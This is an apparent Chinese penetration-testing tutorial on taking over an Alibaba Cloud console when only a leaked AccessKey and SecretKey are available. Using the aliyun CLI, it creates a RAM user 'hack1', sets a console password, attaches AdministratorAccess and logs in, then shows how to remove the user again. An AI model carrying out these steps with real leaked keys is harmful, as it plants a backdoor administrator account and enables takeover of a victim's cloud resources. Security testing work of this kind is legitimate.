

重新登录

https://home.console.aliyun.com/home/dashboard/ProductAndService

重新登陆aliyun用户或者刷新一下登录的页面便可以看到所有的资源内容了

命令行接管控制台

但是渗透测试的过程中,只有一个ak和sk,web调试页面登录不进去该怎么办呢?



不知道大家注意到没有,在调试的页面有一个CLI示例的按钮,我们点进去会发现一个控制台的命令

但是我们要怎么用呢?点击下面的**阿里云CLI使用指南**可以看到安装及使用相关的文档,这里不再赘述了



验证阿里云CLI是否安装成功

1 | aliyun version |

运行上述命令看到版本号即代表安装成功,下面我们通过命令行来进行上述操作



登录控制台

1 | aliyun configure --profile user1 |

看到下图中的内容就表示登录成功啦^_^



创建RAM用户

1 | aliyun ram CreateUser --UserName hack1 |



添加登录web控制台的权限

1 | aliyun ram CreateLoginProfile --UserName hack1 --Password www.ixxzhi.cn |



查看用户创建成功没

1 | aliyun ram ListUsers |

查看云账号别名

1 | aliyun ram GetAccountAlias |

查看PolicyName和PolicyType

添加权限

1 | aliyun ram AttachPolicyToUser --PolicyType System --PolicyName AdministratorAccess --UserName hack1 |

登录web控制台

这一步同上面





Q1:如何删除用户

因为我们是管理员权限,所以需要先撤销权限

1 | aliyun ram DetachPolicyFromUser --PolicyType System --PolicyName AdministratorAccess --UserName hack1 |

然后再删除用户

1 | aliyun ram DeleteUser --UserName hack1 |

Q2:这么多命令记不住怎么办?

执行下列命令试试?

1 | aliyun --help |